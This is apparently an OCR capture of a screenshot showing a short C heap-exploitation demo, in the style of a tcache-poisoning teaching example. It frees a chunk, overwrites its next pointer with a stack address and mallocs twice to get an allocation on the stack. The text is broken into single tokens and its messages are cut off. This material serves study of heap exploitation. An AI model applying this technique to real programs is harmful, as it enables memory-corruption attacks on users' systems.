
1
#
include
<stdio.h>
2
#
include
<stdlib.h>
3
4
int
main
()
{
5
unsigned
long
 stack_var = 
0
;
6
fprintf
(
stderr
, 
"The target we want to rew
7
8
unsigned
long
 *p = 
malloc
(
0x80
);
9
unsigned
long
 *p1 = 
malloc
(
0x10
);
10
fprintf
(
stderr
, 
"Now, we allocate first sm
11
12
free
(p);
13
fprintf
(
stderr
, 
"Freed the first chunk to 
14
15
    p[
0
] = (
unsigned
long
)(&stack_var);
16
fprintf
(
stderr
, 
"Overwrite the next ptr wi
17
malloc
(
0x80
);
18
malloc
(
0x80
);
19
fprintf
(
stderr
, 
"Now we malloc twice to ma
20
21
free
(p);